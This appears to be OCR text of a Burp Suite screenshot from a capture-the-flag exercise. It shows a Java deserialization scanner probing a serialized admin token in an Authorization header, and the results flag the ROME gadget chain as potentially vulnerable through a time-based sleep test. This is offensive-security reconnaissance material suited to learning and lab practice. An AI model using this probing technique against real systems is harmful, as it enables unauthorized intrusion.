 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Deserialization Scanner
Manual testing Exploiting Configurations
Host: eaab455f-7c97-4657-a5c1-5fc637bf83c4.node4.buuoj.cn Port: 80 Https
POST /common/user/current HTTP/1.1
Host: eaab455f-7c97-4657-a5c1-5fc637bf83c4.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.
0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://eaab455f-7c97-4657-a5c1-5fc637bf83c4.node4.buuoj.cn:81/
Content-Type: application/json
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0O
gIAAkwAAmlkdAAQTGphdmEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0
cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAgABSgAFdmFsdWV4cgAQamF2YS
5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
Origin: http://eaab455f-7c97-4657-a5c1-5fc637bf83c4.node4.buuoj.cn:81
Connection: close
Content-Length: 0
Set Insertion Point Clear Insertion Point Sleep
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Attack
Results:
• Apache Commons Collections 3 (Sleep): NOT vulnerable. Response time: 185 milliseconds
• Spring Alternate Payload (Sleep): NOT vulnerable. Response time: 94 milliseconds
• Apache Commons Collections 4 (Sleep): NOT vulnerable. Response time: 99 milliseconds
• Javassist/Weld (Sleep): NOT vulnerable. Response time: 101 milliseconds
• JSON (Sleep): NOT vulnerable. Response time: 141 milliseconds
• Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulnerable. Response time: 108
milliseconds
• ROME (Sleep): Potentially VULNERABLE!!! Response time: 10145 milliseconds
• Mozilla Rhino (Sleep): NOT vulnerable. Response time: 75 milliseconds
• Apache Commons Collections 4 Alternate payload (Sleep): NOT vulnerable. Response time: 122
milliseconds
• Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable. Response time: 85 milliseconds
• Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable. Response time: 82 milliseconds
• Apache Commons Collections 3 Alternate payload 4 (Sleep): NOT vulnerable. Response time: 90
milliseconds
• Hibernate 5 (Sleep): NOT vulnerable. Response time: 130 milliseconds
• Commons BeanUtils (Sleep): NOT vulnerable. Response time: 86 milliseconds
• Apache Commons Collections 3 Alternate payload 3 (Sleep): NOT vulnerable. Response time: 84
milliseconds
• JBoss Interceptors (Sleep): NOT vulnerable. Response time: 96 milliseconds
• Spring (Sleep): NOT vulnerable. Response time: 78 milliseconds
• Vaadin (Sleep): NOT vulnerable. Response time: 86 milliseconds
• Mozilla Rhino Alternate payload (Sleep): NOT vulnerable. Response time: 90 milliseconds
• Apache Commons Collections 3 Alternate payload (Sleep): NOT vulnerable. Response time: 84
milliseconds
END
IMPORTANT NOTE: High delayed networks may produce false positives!